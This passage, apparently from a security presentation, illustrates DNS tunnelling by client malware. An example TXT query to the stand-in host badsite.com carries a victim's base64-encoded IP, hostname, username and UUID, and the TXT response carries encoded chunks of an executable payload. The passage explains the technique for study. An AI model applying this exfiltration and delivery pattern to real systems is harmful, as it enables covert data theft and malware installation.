 by the client malware. Again, using the logs, the adversary would be able to know which client asked for the
payload, and that the payload was sent (who knows if it actually arrived...).
DNS Request:
Type: TXT
Query: OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
Compromised System
DNS Server
LAN/WAN
WWW
LOG
IP Address: 9.8.7.6
(base64: OS44LjcuNg__)
Hostname: Win7-home
(base64: V2luNy1ob21l)
Username: Harry Potter
(base64: SGFycnkgUG90dGVy)
System UUID: 246...XYZ
(base64: MjQ24oCmWFla)
DNS Response:
Type: TXT
Code: NOERROR
Response:
NGQ1YTkwMDAwMzAwMDAw
MDA0MDAwMDAwZmZmZjAw
MDAKYjgwMDAwMDAwMDAw
MDAwZjgwMDAwMDAKMGUx
ZmJhMGUwMGI0MDljZDIx
YjgwMTRjY2QyMTU0NjgK
Njk3MzIwNzA3MjZmNjc3
MjYxNmQyMDYzNjE2ZTZl
NmYKNzQyMDYyNjUyMDcy
NzU2ZTIwNjk2ZTIwNDQ0
ZjUzMjAKNmQ2ZjY0NjUy
ZTBkMGQwYTI0MDAwMDAw
MDAwMDAwMDAKMzNmZjgy